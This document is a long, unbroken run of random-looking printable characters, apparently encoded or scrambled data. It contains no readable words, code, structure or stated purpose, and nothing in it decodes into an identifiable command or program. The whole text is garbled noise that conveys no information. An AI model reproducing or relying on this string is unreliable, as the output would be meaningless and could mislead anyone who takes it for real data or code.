RDtpe49:A~9:V4k50xQ:XDzk76z9Xiz5hity{p_t0FWFE4t/|x4{O5W74uwLzxw6z~W6L_}6h_tkipuCS|EC%Tzu2xWwhu+LrCywXpCD&IWJ9|]5nu+^AIF^/Dz1^Ot&+It&/pzOQ4zLXwk:tRk)q4z5qC9Ur~N0;Tz:7|y7%Ru7/DrkYuz7eRz5Y|z)}R9pu|WLAp|F)RNstTehi4wLI6En)eWEYpz/4Oy|5wWiwEIRrX-itxWpt{B60(B|kxy^tkoT&/Iu_OBxn^04L)L6LhBxKzy6}4O6XuE|]~SpViS|)zOR^:{r0zrT5W-iQWETzLBT1WWT@){i2/Lxh2D~Q7y|@q(R:%-4+:zp5ey|IyQBtApTozJitzpp}CDio(-ptrrpr9I:2/ppIkrEBsprd/p0E2~uuhUq0;0r@UD69~DxydL4_0Ex@A-t1eorOYrBd/Ou1U-r@&rq)Aru+2BBB|ouR}}xwU4xkYOTVhpRirqxDUWi|LWhsu-i7Lt6TAf06-QT|@W02^z^x_FiBT(+{BEx@rLD+~ETA{yirUDw1WriziSRUQEBe{@)A;4Vyh&(0L1pB/1VrkTVW]@LWQ})r({fIp19-L/fIp:VrE:K+Y:)W({J(Jx]A|&&Ni}(]i4i]iD-xd_EwpsXf~tw-wf1W{I;WEIkWFKDWQ;/f~ew-L|(Whi~-F;~fAK;NA/x]A&QAi9{]~&/-Jd~AAU/-(|xNBIx]&/kNA|4fA)Q-JAQIJd|AV4TNVn:yBxRA~2efuN7fdXDruJU-F2yLh:4fd0Uy_TI]UFAILy;r]:t|hR}AA:]ffT1IJW/AU@)fftJ-+Rt-Fr1-Jn1-Q2YOL|V]Yn;NfRwfYDVE(zL]|_R]UstAhA01JO}A)KVWU^sdq|CA7QOru/hf6Xiw&/p1}-CrswYF@J(~}V/tC&V(}-S~}Uy&|N105&;:]-SqsUA_NVqJAVCs}U^IV4h+}Us+R-^{}U2fsUDo2UfCBkU;pkV;6k7Tud2C}d;6JV^]&Ufp@k)p6Ex@6rwJCdw^6rVxpr-;p]hDpkJ;}d5nB|7KsV)YxkEVpr9CC):7Vk:W@]x@C)EIpEUehd_IB-){ABW/69({A)&f&V9Tpr:|@rF5@rk7x%tf6rkUpuF^&)xou)-nh)Rss(L/uALrh)QsEEI4rEoVOwyir~et^kx46rw^C)wf6rN6hft@6ww-wk4-@rwh6r0E0kTW}f/orSk^C&hQ})Jh0(NoxEx{p::^&f/Dn-~S&{hQu]u6pIpk}-re%O_ukIhhkopr0IpDCO~YOQrqzypi;Wpd2qpIK-pV_I&7wfw44W}XENx{5F]Thop:(fh5pfhpz-VLkQrw5BT1;+pE@Wr;Xq09Qoh46~hDzOp;fF@DoWp6;p@S+LRwsOr;rF-unOpu9phXxN-t^AsW2}@|FUpkso6h^WpuzD@Lefpwo(s|@-p7B5ox-QB_|ACTfIrti5_t)]sDKo&/B4XRqVXDhW-x-NrhKI&}opp&QIp9/p@67O6^urhhQoh@_Dx@nor^;rr2%-r9/ouRYI-xJ@An|}]@KOrz/Opryor:q}^%d)pIWOpAC-r%6QoIppDe{CoWEwWtF/6NX1r;z{DrLu+LBC-rr])LI;zrE;~^utXkyk0;9_~I-io]OEIWE2Ird1dypkdWrt:WrxxrIIzWuh;rUCTWE5:;WWF^r@tAfe9hT;)yCFnAK5J(;zzok{}yFwzEIx}WyW0N%4rNR/%y;0oWV{^r]hzWEunO]Y2NOQ@W~xtr]ptOEQx;-;TWfznW]0or]Jzrw2)(6kerrr;]X&CIV0YD(uir-urrE9;rruTr]NwF/(ffNeROreVrEV^rdr^AOr0;]0rWwI))1^zoE~k;-~zyI;yy{-zWEC&(Dt2AJpC^9onB6T@rd0SDdy&;ypV;U0Wkr;+_UpC^h6Upw/eACkW0p9U^rkUBp99qBkF+}d7kn)y7ourY6kx2xr&A6r|rn2R%ASNps&Yw}AQ;T&-7xkEJh^UBK9UY-uYSd1Y112-Oo]ixCEU~iw7YKrN&dWLT}pK1AYJEU:et)Y|Yprdn-kh/CY5L6tE~xkx4C)hBK9zu69fw6x||6xdOrFfhp9-NKwAA1kU7TreYKrL/sO:&):so&2wJxkIEh6)2xrY]6rzV)JqCn7(F))5RCe7pkkrAhC2B-Efph515&^n)e^EO6ke_6zfzhEtRxw0o_ue(uYKD0xrSRiu5x/0L)C:Ydurh-tUEwOhCTxh-ox@&1L(I6xEL;NWxCEFXor4XUu//B)~fpY)|}WBpuprN/F-zJNuC~rh^kWu@yW)y]k@5:]V(|hU-K;r2)Op{(;r::ku;/_I1kWuFz]~25LIfI4dX-5)prWuK:qVFCYhr_rh]hO|pEDn77AKf^kuFO%pC1Dt@(oh9E-h@6WrVhys|Up4(}k)%y_)IwIU)}S@KSFp;&^U6iWo_p%V6O-Aw{FAEtQussN4U2%qoDB~k&k)2Tru_}ku;KVs%Vwu]pk6}DOs&QOr4rO&f|f1kAyB6-F-]0kn:SYoxe-p9QrD1Y{ru(kptu^usro(Y@;p6yrxh{WpD}WSq_r)--opQI]pR:s{~LsKhCWuTUF(]0;&rEkrrq9hXQ6WrwqX7xCU-]r](h@p9yKX(0e1n(;1SA@:W-%@rLBCDt_9p]W@rtXFFpWxWy@6yD-OeEd5{-eTWAOTr(V0rNSt^r;C^911-rEsp|_9FTyJkOC)@fE0ey%Vr(BeofR{+kk6rrw0WW/0r+VXrADEEikIw0d)DNx:xQfok07uWu{oeEt@kyT)}FX;rW+/DEIiW-+-9Nqw0e/Q+(@fO6tCp+D-rfOWeB%4@}rQ@o@~N]uyrrf0W+XEpfFpE-FwQ;_xr7LAVr7FQQtC%_2hOIUked:X-uO1oy|hoUiwoWNizt:9WIq%9(_(r-k{W9O(DprW9(D%rxiTr70}FoC{z@Iw2)/n9o9Nurr)qC4U(Qo:DFexSwL7VqCr9hoYu:9ztus7]%9eCp9eQ{EOVouNBD}OeJsrDh|fXruWfQ+5@rre6n^7;1R9L70_CU(&Vdr5O1FST7}qr%x+NrwT/p9UYxx+Irx:r:w;wrr1Xi%0n}]^sxk-51hESpif6CEDx&CxQwt12BEr~6w90h@CffU}O~N(W41;YYQ(+CyD-S-@eK]1Eo6d%%wzNhCi]rxD&%r5C6w7oQKSXT9zS6x(I6tx]hq-(U2fpQOi07:xE6x:|@xkY6r(Ix9e7%~dF7_Wr6qB_DW9_rxW]C}JTJodexu+]6E+NxpEN_rI}hq(orF2FUtrV1)/0+0nxsop~{-pT]_%n^}~KQr|&_LT^-eIsBY2]zE1&EohK)/E)Q&K0eWf6Bp7z{Dr;o9hKnIp65Dz@JppyIXpiiWKeLNKun2f1t_prs-h]/Bn-&_)o-pfUB/rh{Dr9)dxnWrxwF(qhCouD|(X}Lq_6~+(_F7IOA+iJI-]19EhIL-t@Tzq~]C6~2q72r)uXESTJI:A1+LK7Wq4+pTUQzLd7y^4JDKf/tB%(9t4D{Op7otxXiO0+nzqQ)y]-oJ0TeCO:u(u%}(qxrf-62J:_|uEJ|IBSU1Ox~kxi}t7+4(S;II~-:)QS|-]zEwsS0fQ2|-Qzkw2p1/;ORC}%(V-^hQ4X%U;ntErurpVh6y|)4hD){qf6wdKf+q{{q)ruOY(UdD^:k+k|V_RFhpD1L7rOdUhk51N_1(_274120|z7x7~)s{W%11_]z2_UwtwuWS@F~/0zRY)&DWSFYXuSk5CkwpDBrp/%z0sIW&)pYn+7:VLw_sDRkKKWoow{WCT2~O6:y(@U~SOE]tRE]U~ES{-yrVEt]|~~&;5e;ed)fBIRO}xB&rRI6Ld)Ch]5+f(D]EWwWsWOSq^2p66CW~hAizt)WBwI&|/tN(;E1N%E%N+NW&~u~QQz9-;Y(Eo~Q@&qB~Or/;C9BiuIU{U{riS)ARBhW%9rt&9_}~F]ffKY}}u9Dyy9w/~r4DuIE;N|o_qFBYhs~I4Ie6rVkrwnA](iIIqB]iRAC5drEN-p0RE+EC&xI~T0-)dAixNR_y{yyeT||pW:VAV25JJA1WorBARksKCDDL5xw:eK~66^^;:iK2onhu/ue];VL;YBI+&5V6R+]h47^9d~w]Ifr/u4:nIAFA&u2&q_}ndA(E-y-IpRn9i9XE7AkDE%Io0^1Tx@t;Ixq2uuwfBpVB@Su0]0|Arr]rI_q](nOuiLRr0B75U)CduJwiWf6J/751t{wyh-u9xrke_z::;NzoK^oA2+|e+C9IQ{QBVwAVD2VI]Wq5znu]+LU+EU~uBuBeyzh]xA~_{AdV+)i{/}n1f)09&DDy0NRu;S]yR-onI%1~~IYWIIhVUwNruE@_REtoqwp4rr9Tt(5LoIR6]@hh2O-p)|pxND+B0WE-~hL{NFqq^s}@6DS2s+L00:wBp(~u0w7;;W0~^A}&&~D++~(eIpCETxU&O7(wY1I]TB~D:)(+49_q}R%U%Uu+:1IK{R77WA@Er(uw0FS~II|ofunkz0_E+~}xFoiq~BtI1r9OtAO-i^Q59A4p0Y04{e+wr~0rpC)DDI_eK~r]w{QB:CY:47r/0fp-4)X/dNyy|5F0u/Y0QNEs]sdIsz5E5-BD^ru^~1N;0rN1YhUkTpqAYd46(&VJt]%)yrwFE7{0:/%&sE9LLB2^i5dE(WStyU0tRDeWuo~YIVINS|]rhw-CO&pq-AkFzBEE(+(~)XRpueDK9phwzytfskkE;SSY~+d2SOAuU95iDo2w/JENqET_tFOKD69@Lw9D^dBIi6hEzn|~_|UEUp^FdyBweN;]u1IeWL-K}LF6}5C}D;(wQnN-T4dR6&{ryr^E6RW&k9piUDuWuK(16~Cx-prQ+E~(YSxIo^Ks:rdLUC&&%yEyxkCxe7zRC4ERDSSrK(Y-zEfnxkNhCqxi:_hu~Edy7rSu/_k@q;huw/YtC{_p^wq)eYru5dCx+1XpCr5UI|RtKx|ouq(WQS]E9xNpT+&6]R7szEX/t@izDxBRAOzsntrh&D|x+WwruA4:WIW%rWtJEFxz7R~E&]u6+qLzTrAw9iO_9:ifu2(s50]TLnXY/zUt2OWCIT:L2xD~U0{6YUW-/;;iVV5|Wf16~YQQniXhBDtnOkiri~wS6zuBp^Yo0yINAx]R_J~tuu5&+UOQzDUU@LxAkJWntsUuxUSun6ixkU^y4:SAx|uWNfW}JDeQWdI+r((iUp(&CYu_zsV{rwYoB-rWFE]EotDJ9TADu@t(Ih(_yIW-UuwBOrJASw9JurXVO-Lh}rIy]zrrkw5hAzpd}iAEwd:^UzuAytiSEsCIKqUUW]U05zr|NyuBWV@Eiud%h95d/nx~B^WIpi4]yJ-A1-O247t+UBd+OK4OJrQ|_(O^X:%_Tk+(q@DJ5I{{6D]0niAwzw:%60WSOnyOrRu-OI;ekOiN/ThuVEJ^p9ToEB]X_(rhVu:&x4|rkTVp-4fS;:q//rK2FCA)DfWprf@^o~{6kyI/+rr;(fR6kiDRrRpy6+h}WW-]9}r_1]hDEh:-N~&E/I(nh6JBk74wx+sD1C/rW]dR/6Wh%Vwuk7ohCqTyNTqs@xn~e}rNn65s]LRq-r4Lzon}6k;/Q:&Xt-h1xRd-rAB2Y(Jd4IS|(%^EryfrT)e@INYWULo4YY@Se}_hr}-r|CTY|rrO)4VoDOSwWSSOKeQnw5OqVQ59e2_uqSNfNp+nf:9x&7rhE6{:J{DdDzyY&(WSkwEIr4wOIkRuwuY0D+u-Rx{CY;Eu&CJr~@K{ODr&BNJFL4T@|p~&uuWIrB~Kzo+WRrrdO^F+k{iRJ+~BO1{X_(yUq:~^rf_&De/p{C%^S~6hu~hI5|;pdUDzz;t:JTBufp-qd+Wey)rp]UIDrD0p&Yut:)V(d@N;hwEV4shi]zQW/er~w(xz+)wxru/fz/h%kW-qkkWw]Qpxt]y{TDooh@onS}LEXexLw@hdOh|}Ce6:OE4Tq)5B;SCpen~JEWoiYUA;LSy}@+9iF{DpF7i6NI/iDIyYwyu@yi}rwy&/J_ARr0DEWqp97f9N&sTI-02p0y{Kiu_9AErwW7QO~CeDBYWX5k9NzuqEO^&Ru&%5+uDr/D(qpwL|(|ICEFWA]0|W0~+TpEy)S-rIh+:hw94{rR4SWr(^R;rkIKp6E6^WRxrr)p-CINJiqAUh6VtrK4}rqNNzF;(wr+xFIDC1Izf;F6fuk7~qrhyW+_;q5;}2;&UEWI5C0yOY@XrLyVDrOOh|Ohz5WtKQSOQ{5UxwCn&No|+r+NhIT^pU6xRe&YWqx;qO_Cz0sIk_(iyIWEr++y6FQ}e}FL%f6oS4wEk;NBuSu4FoDR7%OIR1JN(dpWu96B9@w4C1%~/VLy70}Frn/{2/DDTw6WI)F:xzA@w69/}o~iWW)DQ+LrLdrWpEn0Q6wo6{DI01iyI5sXxeN&4uw6S-hxEy{IU1-ztEd{rE{C]hwsF{oIXQEr7zx}4pL}WdDUU^d@{:0rrDh;LwEF10Jp9-+O0UyrJf%9:Te|5LXU:Lx}4oASJC5B_%4;}dowp9;szV2p%WOII7%Eri_y&AY()p]xrIpUWTpf}9w~XII-IT]Yxu-N-J/IyXWIJ{1rD1LEy}Tu0fXEyn{WWxIyIy|yq+nNsY2Yx+p]24drNsRyI0dyE&4No/E+{Qi+DQXW9Ew(y;XWtE/ByS)yx12-IS2EW6+WWSTzrQJWW-JyW/7eQYxL4Ek)4uWK|rW@huWO|xenRuK7@wk@rh]nUYw;JuxhCx|tDu+Ci(DSAdQU9|J-}Ww96uk9hut9q~%KRw90IuF0wEE~Ix%(Curowfy6k~Wk5fSBwEro~u5k]+xf~75;rw/C}fu]4r9LuhkshuI{T|U0xx%u|xeRDpErs)r:17r2:B}_qNT|r|uU0V&E6]F7pW;;~7Ew|r;Kxu)zuEpSwExe4www4WsKkpt/-kwp|CwJuuWhhxE~nCEfOxK:^x]:6xWV6u]6C7i2Twk/Iw]QoYoIkxozB&~Wwwk24CNs);kOrweSDw(zBrx&Kwe&r(NNpweWD];N6w;5ouW4TxWd4/DYO+D%KQI-q+p_1Qp4/%DRfpDh_Spu-rp_nn-|{psR_EI6pWDR_{Ii+OpikSDhrO&zVDq7&u2kQBIrSI6RYEnr-LD6B@BBJrDT/Bwi((I69O47:U4wCo~1rRixW:46dDoO/0IU5{ICIWRS~B&~_rDId0riU^Op{]@T(fp2NLDS(JoxYu@x(UOxS:r~(yw6QNRx)D6k9pIRQOOw+0Drdpr|WWru|{rnBRo~)(Op2%WqX^~CFIDBSEWDo{phL0+x^{ITh-pwQ-Dw%(p6I(-IB{p^r^rX+uhw:;oDRzr_9f2i}S-D5WOERBpD~(2uFr~x6orYkFDA{i9CToI~fkJuX{/ooo_E96NV~xiEtJsB+rw^|Fr-WY+uQE7WEU+J/T7(99E~f(2(5t+U6+prE-Yy]W)Ou2Fr/uIAR6yWder~U6AreVD~WX-IR7KETLKyf%;udRO]-:)rr-FWEeAES&IrWu1LqYpAWYIOyJSE%T7~IIU(W^]p+oN67idI~QQy6eory%LEyI~yrV0xWsOEI0J(IrFzVrKS-D|LW;)rE^hytLp-eh1-r]/kBOeW|_1Br0)_E/ekCJ7-N6/SyO1WrF+]oOAkENILID_yED)zEwq;pDi]D}&]DzY+UzQkt2SrypeWWT1NnwhWWSeE~rr6I--pWpnzUy@Wyf|WyYirud)iI)-X%7)4~r%Rwx)ntS6i^Nyoiur|Cxw9|rCdtEI/TxW9UiWfK+UsC~EUCw;qIww5&97E12V]uwNEh-sF};zXhrkQDuf/5rf/KI+JO6zw2EiY~erJ4drozi%ND-}qs6WBrB~YxS7hw&;yIr)WCqrJDE9diE~I0OJC+];06rW;wre{hqxhwSeQzuoU}xI@oh]DR^-Ytw)x)YKXA)h0:xN(KroiVx1Jsu&_Kr]Tdxu&CreniYy:irLzJxu)hupNWY)~wY]Rurz]pC;)4xWKpxiS6xtUR^dFdqIEUSy055NQxYUQ:xy5Kx_E:xk4wCTA0(SJdWV6k-S6U-WO}W%owu9VD2i~)/}ENoiniBDi~rhr9II~;fIo{QIrrQhwWrAWB]p|S(wU)I@CC{DC^Sx|V(rDyr-x1;DrArI6:0I~4(pI{IppQBp7ODixL(-uw{9|ErB)zu0JEBD6]B|uIoDR]EAq0J4hk{&UuD+|6EpsoKr6@Vn|{{rBIDWB:r6uhq:F96urKWp]4_rEy6Ru({rh^orB]To4{{rpnBzEJDswQOdw)_puFW9xr-26s{oT^B1dKV1i^ro~i^IufxUq1_nYTU+S|-ITW{Dpo(z4qWI6+rutd_r)-;UWCd)V}uDRf{r%%uoR:IrD}6D6NEppIypp~y^O_{s+W:@9kEis)YD)Dir6EB}NEo/{e2FWEu^+9JJ+ixQNyosyziLE;)^ry}~W95ISIKLyRN}O04~rERhy;4JWD+CLrW)E]ITOWL7kR]-Bft6:Ditrq66yyhzNy~pAphuE]RQSEI~ud}O-f4;rNehLeQ)yrVYzrr2EI;9xsnIOBUYxJETzBhs;u^5EySeEt4TdrY1zFuEF/(DOyKDLy))kC-76}F@d@FhO-rQKWTeEtA%FLs~zIxX{EQquoo-EzwQ6AE-WtY2^)6dd)_TVdNeLW/XS~wNpy^2k_K:6xzBzK1ypQTnx+E~N&^hpkVJIIn;Eyy6WEe~]yBQNpo:B|xJLIX;yyo;rnQ(;{/XzE&qru)&ErD)e/wu5~r9tiut9~xzLIup%T+E^p652|rpoxw9CREExxpTLnunRhIdwhw&BsEqCurEWh+wt~uk@Dr4D5r%zOERJ-X9YLE%p)C]yJ^uK7xk(|pidTF]FhX&RJhzx|xzVr^)&^FNV1D](1E@CUro2]J6i&E+9/uz%Tr-wox9|DENt6u+ExE+E4T{IqSp5KOssxh+0Lxxe4qhSUS1ns(i~I-q1Aw6JCDQAS_(/6r]DRu+QDuW-~uEhRNh)4E;+DipXxriU@E:K4EIQ4xLo|Su0wJWJrp~rrF9d~q9E~A+{iu]WeLeD9~yW_uWsiJzidq{5zw9JIrrr44tI~uEq|)qBxB]04/OhYrI(Y@D&nTD4U(I~ss{@spyirSzE+BDRX0IT~)D02B)%2hDT^{D_4uDT9sOznzsrDWnpoI-~EYWBJBrwtVt~&dtBIEKuNWpp;{D|rB-)Y_DiA2yS5-p0e:KE^LrVh;+;knRxS|sR5SD{qutS_LrW2-ySYdi]u%AT:BrpSKDR{pTk(JIsEKrTyoxi;Brfq}&rqEx0iWpB}ukx]O56{|DJiLU|w{IDwoDu--phN|DhsEI~hBpUEODi]0C2Co@~n{EhxA)EzB0C/L:@UE~r7WS}_rrikSp_UT(Ds4twYBJ|%SRwVp~ztnL@;1hrO:tIKIrY^]DC{T240{huXLK4%y/KEpk@]Ni0WOEu1T7Bk+r-zD@^@Jhpt9}&I6NzpFrru:Jowh0UnYFq+q%SeJdY-;x;L/eEpS]/WJyENy_{EA:p+J/_OVf69:WV;s;6In%+oE~kKK5p~|9BT1sXz1WL(-/Wes|qo2x;Q~korVKEun;D^x&Wu2;Iy5_rzB-]-t4BS|1VLDq-ro7Ix&()A&5{IxFEr:)rE&pWEL^EE(EEWs-0(5JrNErEuk)7E/EWezAO]+CBAkn7A@sEWB~Err+p92d^noT0+d%orh;yW@)yy/+9UztEriCErN/{]CX/hzYkJX7YOB:LtF/-y:Wu/hIBNX2@Lp)T]S5S;x@_xd}Vh:s//Y]_+wF7KwrCIO]F1xSdX&e~hY6f}xz+4xw6x0s0nh+t|@z{RFC}nDuf%x{O&FSQXwkhp_;r1(wNUpD4q_n/@w{7DwEnpWBey^6-RuWExEw{h5+sIxNA;wy{uNkn|sYBY|F%IAquwL9TTun9]u}Y15W+upzJ6utE4Y7__6i_uxVCJxpAexNF/uV2(]+r6Nw@6ur&wuI/Iu4Tk~s{4XT+6;ut+;keCrW2Cu9|RR+}hK5OLo4ROwe17E7{WoLdfEw;hxN]~wN(ip9Vxx9Cu7+z%u9||wNtxrk;Iw^OF]+t{uoI0r+5R)x;{0W94w+e{wxURxCJ):]h1nzQCx]AOCiX|/DD}YL^Q)n6]&pEy/xEEznkA;{uL-sCuWzEkVfxpoIte%I0I:1hN@2p6-r~&B;B~IrAT:ds-9QVopDI/{I{-91&hE}|QI(}&{pnX:DI-IE]V-4unBi|YdhFzSp:nEDhWWtB|SNTk(hr:7Ruy{IIwEIILor69OY65{yqX)IY7r|I2{p)0frAL)Iweertu0UR6Oh&C{DiWrF^Q@D6w{_iRDLTeEuFx@hw]Bd5keXf+x6+5}WS_B_sttouYrp]{6uxdLp|CO-WydLu}OtB~rf]%_@f%+D%/UrIro90OIUE@s0p;2DOsi5|QpoQD@(SJEJ;]nO~S_(EI6hu^ip{&uYBUV/4TY%0-Fh^{+COx{N5U0+9NtYyL22~qz;WehF+yeneO7&wJzQ9tN/oyzuDeIuL;Sy2St%EwXJotV%1+dd@}QCfEitB92YW7+9rWR;rywFEE-wEW-TrW-yrrKpWEUpe5V%0r6rEysOr]y{yt-Cs/iCpy0QENRXpIpktfEN:h7r:|EfVCfW4DsQOySk+o9JxsdI{IBrpin7Dy9@J;0r%kJBkLW5CkB-L}uhk{zXX:9h;wrt@/(eNO~z^NWpX-DS);&ILWpSiFUF2|ny^;_(eQT/UFUyRR;2|unQSI6IyreSB2dfxzO1r{&9RLKdzL^yO:uu}VY6FTIE~D]^D|Cf++]Te%9Co]zEtuELyAI6}~s;2^NITCk5-ksKNdA%@/er0)ouS-DBz&zh2yUT&@oDouuCEKwsu+TAz1)_DShBIDy}hN4UL@);&7@/uq0dNEQ^(p-^rW9wO{WVAFrd;E7)NdedtNkKW/}:AfXI6Az%xh]62{B)fq^2B6ik4Yi&6V62ItI]0Th65ek2|_BQuIY|%V@nK)KCqk@IOATS{pn)|7V1z]efrO%/9/74kyiETSi|R:CY{:S_&V22kT:6|%YpyWOW19%dYyF_dz+RWr//Fr6CwxB_^OpxhnIop]F/2kkWxo6B)xqAeKWOo@y22p6^x(IVExuCtx+ODBq}:zSETNS:B5/k0-(_IrrUY5KUnD9w;uut^(Yo;We9UThdToVkkxuEwySd;TR9%hoD:B]thLWSpt]9+eyyL0{B1~@@XS9u4U&Y@09}/TRD+Q/K5|NO4YNy%Kn]ew))LQr{fR;4R@_xni@B/zS5Auu2sXS909n7rI/SUh-rB@Y/yeJeDEQ+|w|7s1oWd6uSepuut]kI+EpdErL-IyFf+uAxDVfSVJ+ror-d+J+/O^wOuhVd6;y]]fxorS]XS~upIAdONE9yt5:urTKRNq6SS2zz;y7B^dI6RJWwNCp5C@d9r~]ydwnnnU{1:rS+)7d@WW;UN1hpKB]~uWp}91Q/~7pp]}x5|U+Q@iB/}]]x&@S_R0-QC;/IiWuFw_k/Q^_oBSR~J~hoRI]t5p/;%o_oQSpsFhph/}BziNB%r2+6W]^x2A|rrY{V(u/i|0}zzEkipB^(+T+Wr+h/oqz6i:BVkt&p&uWW-K1sW|ddrUw(XE77|;z((Apw;]xt|w%OxI&_LrU:rDpTJ6E]E)Ekipkr1|r+0SX/hpSN~TB-|YkiyD-~+-oBXkxsptYWdkq-t40(6u-7Lukoypq2n4T4-4K+RtAxFKh-|0/9p6/0r(U&VtpzW@En&{ODURI6e{J2VkikIoQSSI/J2}6~~&k|%t&+V1f4QpneRs07R6;/&CfdULo+U-DWr6e7@t%~/%&7^_%xYYfTE~6k%n/%p9u6oWz/RQ9y;TJ^:qp}Vz+pUhJEQ6uT+pSNY9%EV(k+ICdJ6TLI/ziiThr~hToIW(@JkWI+R+w/rUhpxBL-AF@OWLfqyr](6&Jw2%-kro{fWLewWWipiNEkTrRpRky-uF}KpST%]Bn]1oIhJytrY-D+otp2rU6%(EfKqiT;h%kpu+uAr2:Ae(eV-~r]S9BpL|TE{IpLLneE];+]XoSRiz_w2ihkop|L|CEC;u;x0/yopnw~CFoLd~NrnqYNwKB:YF}zSxpkJee_x(rue2L9/DixhtYy~uA~yuw)A++wwDSE6BqOIy~VEI-uLtk7QRhW99/xro;pux+:r@SCTXRs0JIrWDozkEt&Jw]R;CsC01Ep-u((;rVKrzN+kDux9:r0C+6Wt]uLWy_-hhEkEdop~](or+)DkN^-N9xkuo|^(S(4UOkWO9^/dNnU/|h]-EO6n-(S~+d:r(qUJp~tJ1p6rN+Whd7KyNJ:6KWori2EdYn;q^(ou/Duz(|U)]N):z|EFFE-SC;:)O^eFEyzREui@iTzBYiK-}RX]^uD:(X2DS]7yUEpC]ESpWpokriDS^CiO4}w@}DOI~9xE(0{CEI)IDBdrN+Ox4%Bz41/(y91T6tinrhEpALoI%;OEy:furTENKhwAnWpp%oLWIF&ErUEYrx/Rr^WB_15yy_E|p~o&nnDJJ:uh2(B;UV_fJAq@ur|B4oh@2%Efr60preNNh^e71uA2pinzs5/y(I}:q;_VUSxeE{Ii:KxAY%f2;X+{h5eN{Up50;Urp47kL:r2F&X(d|LiS}-^rU;nrUVF;))fs67SW6p|IyAurE2Aq;:CY^hkUXO&y0]7hxOSYxLe-7t(hW%To@S]5{-D2n:IO&;2xW{/0CkLznD}@OIIkiRSryk~S]q}h6wkIDt6|uDzSCqux9_4]k]2(rDDYEAIAftBEti769rAWD6|)I4in}@Br-79uxEDU6rfXDK24JV}%Yw+-p^9++&}2i4Y(NntQXR(u)x7/iAD+2nyr-okQqz{LiYIWo+W;]nRrB/r{yzt6)CEsLp|y66%Chr-LUSIuu~Nr^EBupOrxdV||ESrQ77x:}2wSFC9e^t}zQN6~OkE|15zLw0SBy(0rrrhYiEWE:S;p7tt6FU]LT66QqJx4k]rSBuFWtI/DuwA_ops&X0kBDYWk1i|wEEpTDhiO0x|BU)-yfON]ze~CxrW-ooIh^0W02@R7eYYo:]7WdyRqI-iwK9I@]E0X&XyoIXT9rI]o&)VEz4s&~p@s0Ir|)KE-/%FkI46F%x)sO/0Wd}Eer1o|s;nwO^~Vdd&wdi5usSnq~1QVh^)]x4Ii%hnJzA;E1}7o({I//IDREVOTL0u/%OI&(d^EwiICwsiRWInVLOo0LY(WDOQLizL7VEk9-Dpd{rrUXYQLt-Ohuu+zp]u{yYRurYEi@}qsYfUen9i;rRrC0&kQ144YXd@z^4]66us7Oo~{5iknkue0ezX4n0RdVrI-Vs2x]Uo|hw0/oVxf;SWh);xyt9oCkNn1D62YdDT1htEE{zn+(OWy^5:d+t{ir{J|4UQdOuI}L2KrXuN0{CQ|kQB:iWW-epzENIe7xrYEy02yeDF@%0OkE1wrIWwux]i;WpwBWBp1;SzrT/DhkrArnrJ{esIFpCL9-inxEEX6rEw}k;^OL%pphJ{u9VQCxNId6F&X7/RsXqrXuErrf{W9-W~T]wyS&eeOed4iCk~^RrQVA0-T^h0IpWu+WkKFxSkSIuEI}_7R/O:kA4zw69%OW6~}E/oQ{}WI]-p0QIB~7Y2K)7xxnTW(1D_E;_+S%@SEO:yJJDL--LEr&LfUyCA/;zY@RS76YIUu{(I0%6X+LC1r}uXYyyd5DR(E9yQCwxJx1h%iV-]1+eXOip5;EI&xuS7qu@4Q;II5^U_i:et^4yIII6zK&ptL7EWes-nwWIs|ru%+pT}6:i~DOFRoOE~4uErWuk-TuO_-hk;-h1TdIr6_2kIK:+)|uwh:eC~tX+|-XWohhk2|uk&1uk&~hkOCh9Thpue%f-~q;(r|+rIAtx/NEo6^(rIN4DUk(I-nprpNfWFUTpO}ryxI@nfAd|zkiwD6tLN&pzeU6Cxf%-e:KURF%O9LVorq@)iu{JqIDpF:^tTeo+U;ruXQ--;D-Wrtz)hN{-yLSRyf;+x4V1R{ip~~(pu|%IIETK~{OxC;S{yKKpYX6ruW_ptXyyrW-Ore@Wu9~)L_@tru~6IL(Idfrz~xEpX^@D~6-5DWsS~;eKILE|4y{w0~%D)hzx0IkphTWp-}r~rBqCRh;(xV0O5i:D7NKExU;SiuOEwNp0~dNSN%6rA;6pfUopXh6w56pLx(DyiyIne0WoOK0SxA%D;dEDhCKz91/i^reR6oNior)@DwFrCrr:KrN&:q{6:0(~O9Q}WrB}uEe1DD^%+wdrwEAB6E+t^re_WFOQ:rEN^EwDrWLSpwOS^rwWk9YF_xEYz]RApW|N)E|kQWhIYeR&OzNywwDIEI)JpEBV0W&/0Ek:d(ExBW]k0S]6d]Kfz9TuLWEuoW-T;EB;o{974r(IqW00EE+IVV0xyI/dxznnrCkYStoC]]1ekN]VEtzI_+B)Sn76CWCCp5/QSr7Q&E~@Sr:DBrp7iSVU^rp9^yp-6~k/SEN/pEfY(+t76w%/pEV(Sorn+EYtKrJQTrx2+WORCkOuwW+ULr_1|WUuzx-u:+B%erh/RWD/4%wrVu6)n:_{)IhkCTIWrpe+q5R9snhW9rR+kd~uw{EySVxux2p]0hI]oVR+&6IWr5zk-R5y^Qx{DO:kCUTznoDNtE9_w1px&_ik;&Wk+9e]CQCkeohNDq6kW1hkzW~WRdrOS:q15Uhr)|:9oxkt(f_1yIp1tRpr4rS]XnhuL|59nptVBwC:L1i^WO+]XihrrKOwVzhuWO^k@ep;)^Ft^7pzS%Or]CWt0&qtENxrpe|e_/4+Ixp{E~6kJ|uSICeSdWu]9QD+ACRI06IkwDX+EuEI~/49opDyhF0+A~~u@qDui||W}B4W0rSk^pT]n4huWBXW0I0+D7xRAutxAX6+/%)B9_xEC~KSTV;rI~xoh6zIi^ALYKYoz:rJhKnS~_C04O9pC0+Wh6IO~S9I5K;Qx&@ypR&Whr@WuVS(pdo(~eiyNqyKr+6oiJCOIwo~i^CSB2RB04XyRD6BSV)rBIx5R:dIB~UOhAJBx-JouIJoxqiBT|Sq95%O~::ho}%Ii-9Ih(:QENKEryQE}xR+0~JBh(BAr(7qwVXuTfA|O1TD|NqETdzSBB&TC)QuI~%LRhE-S-)6X^ohELx-B]x-ShhOSA^:C;:4TRwph(EIu/Tdx%|-Id6fredoxnCoIzSpAYuz~-xriE]ru^SSN5zS6r(U4K/fET)]Y{-oeEr46V0D~2/QLUweert2;9T^_EJEwN)wdSk(4ECfxESY|uuQsIp2:WTyB{&-0}I&oW9@nI4;1~N^fr+d-Dp|pQ])nyqA5~|2uupy@AkR%rsIUA{FCWCYrEIeEyuq+IT/695iWx6nC;eySyrxSryJtWNNSryREreQrx-xOw_zXUASUBp2kLpKW/%SFAUVQ)Y1xrxipOrW_r7